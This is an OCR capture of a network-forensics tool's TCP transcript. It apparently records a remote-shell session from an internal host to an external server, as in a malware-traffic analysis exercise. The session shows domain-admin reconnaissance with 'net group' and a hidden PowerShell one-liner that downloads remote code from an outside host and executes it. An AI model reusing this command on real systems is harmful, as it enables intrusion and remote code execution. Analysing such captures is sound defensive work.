 Transcript: 10.10.4.101:58287 -> 51.89.201.236:8080 TCP
Client : 10.10.4.101 TCP 58287
Server : 51.89.201.236 TCP 8080
Save Client Byte Stream
Start Time : 2022-10-04 14:32:27.923833 UTC (16:32 GMT
End Time : 2022-10-04 14:41:08.903807 UTC (16:41 GMT
Save Server Byte Stream
PCAP
Duration : 00:08:40.9799740
Frames : 26
Protocol : OpenVPN UDP (certainty: 0.00)
Display Frames 100 Encoding ASCII Font Size 10
c
Active code page: 65001
c:\>
net group "domain admins" /dom
net group "domain admins" /dom
The request will be processed at a domain controller for
domain buildmyhome.tech.
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------
------------------
Administrator
The command completed successfully.
c:\>
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('https://aicsoftware.com:757/co
in'))"